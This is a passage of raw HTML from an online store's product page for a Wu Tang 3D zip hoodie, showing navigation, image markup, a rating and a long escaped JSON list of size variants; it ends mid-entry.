			<div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" data-lazy-src="https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c-247x296.jpg" /><noscript><img src="https://lionteez.com/wp-content/uploads/2022/07/16473559916c4c24440c-247x296.jpg" alt="" width="247" height="296"  class="attachment-woocommerce_thumbnail" /></noscript></a></div>	</div>
	


		</div>
					</div>

	

	<div id="col-951604132" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://lionteez.com">Home</a> <span class="divider">&#47;</span> <a href="https://lionteez.com/product-category/uncategorized/">Uncategorized</a></nav><h1 class="product-title product_title entry-title">
	Wu Tang Hoodie Zip Hoodie 3D</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://lionteez.com/product/animaniacs-quilt-blanket/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Animaniacs Quilt Blanket" href="https://lionteez.com/product/animaniacs-quilt-blanket/">
                <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-100x100.png 100w, https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-150x150.png 150w, https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-50x50.png 50w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-100x100.png" /><noscript><img width="100" height="100" src="https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-100x100.png 100w, https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-150x150.png 150w, https://lionteez.com/wp-content/uploads/2023/03/Animaniacs-1-50x50.png 50w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://lionteez.com/product/batman-1-skate-new-shoes/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Batman 1 Skate New Shoes" href="https://lionteez.com/product/batman-1-skate-new-shoes/">
                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2023/03/Batman-6-100x100.png 100w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-300x300.png 300w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-150x150.png 150w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-510x510.png 510w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-50x50.png 50w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6.png 647w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/03/Batman-6-100x100.png" /><noscript><img width="100" height="100" src="https://lionteez.com/wp-content/uploads/2023/03/Batman-6-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2023/03/Batman-6-100x100.png 100w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-300x300.png 300w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-150x150.png 150w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-510x510.png 510w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-50x50.png 50w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6.png 647w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul>
	<div class="woocommerce-product-rating">
		<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div></a>			</div>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.95</bdi></span><span class="screen-reader-text">Price range: &#36;49.95 through &#36;56.95</span></p>
</div>
 
<form class="variations_form cart" action="https://lionteez.com/product/wu-tang-hoodie-zip-hoodie-3d/" method="post" enctype='multipart/form-data' data-product_id="268513" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.95,&quot;display_regular_price&quot;:49.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268514,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.95,&quot;display_regular_price&quot;:49.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268515,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.95,&quot;display_regular_price&quot;:49.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268516,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.95,&quot;display_regular_price&quot;:49.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268517,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.95,&quot;display_regular_price&quot;:49.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268518,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;3XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.95,&quot;display_regular_price&quot;:49.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268519,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Hoodie 3d&quot;,&quot;attribute_size&quot;:&quot;4XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49.95,&quot;display_regular_price&quot;:49.95,&quot;image&quot;:{&quot;title&quot;:&quot;wu tang&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;alt&quot;:&quot;wu tang&quot;,&quot;src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-510x510.jpg 510w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-300x300.jpg 300w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-150x150.jpg 150w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-768x768.jpg 768w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg 100w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-50x50.jpg 50w, https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg 900w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang.jpg&quot;,&quot;full_src_w&quot;:900,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/lionteez.com\/wp-content\/uploads\/2023\/03\/wu-tang-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:268530,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.95&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SB_1000000342212216-1-1-1-2-1-2-2-1-4-1-3-1-1-2-1-1-1-3-1-1-1-1-1-1-2-1-2-1-1-1-2-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:268520,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_style&quot;:&quot;Hoodie 